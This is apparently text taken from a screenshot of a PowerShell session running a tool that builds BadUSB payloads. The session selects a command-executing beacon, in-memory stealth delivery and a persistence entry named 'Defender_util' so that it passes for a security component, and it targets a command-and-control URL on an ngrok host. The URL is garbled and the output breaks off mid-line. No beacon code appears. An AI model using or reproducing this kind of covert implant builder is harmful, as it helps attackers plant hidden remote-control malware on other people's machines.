 Windows PowerShell
BUILD BADUSB PAYLOAD
==================================================
Using C2 URL: https:/ i.ngrok- dev
SELECT BEACON TYPE:
1. Simple Beacon (Recommended for testing)
2. Stealth Beacon (No console - operational)
3. Advanced Beacon (Command execution capabilities)
Select beacon type (1-3): 3
SELECT DELIVERY METHOD:
1. In-Memory (Stealthy - Recommended)
2. Disk-Based (Reliable)
3. Hybrid (Balanced)
Select delivery method (1-3): 1
Enter persistence name (default: WindowsUpdate): Defender_util
Enter output file (default: payload.txt): defender_util.txt
[*] Generating advanced beacon and building payload...
[*] This may take a moment while we compile the beacon...
[*] Generating advanced beacon for C2: https://